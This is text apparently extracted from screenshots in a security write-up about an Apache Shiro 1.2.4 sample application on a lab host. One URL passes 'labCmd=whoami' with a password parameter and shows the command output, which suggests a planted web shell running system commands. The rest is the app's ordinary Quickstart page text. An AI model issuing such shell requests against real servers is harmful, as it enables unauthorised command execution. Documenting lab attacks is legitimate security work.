 192.168.27.87:8080/samples-
不安全 192.168.27.87:8080/samples-web-1.2.4/?labCmd=whoami&pwd=2zhl
desktop-00a69qu\fuping
Apache Shiro Quickstart
不安全 192.168.27.87:8080/samples-web-1.2.4/?labCmd=whoami&pwd=2z
Apache Shiro Quickstart
Hi Guest! ( Log in (sample accounts provided) )
Welcome to the Apache Shiro Quickstart sample application. This page represents the home page of any web application.
If you want to access the user-only account page, you will need to log-in first.
Roles
To show some taglibs, here are the roles you have and don't have. Log out and log back in under different user accounts to see different roles.
Roles you have
Roles you DON'T have
admin
president
darklord
goodguy
schwartz
HACK之道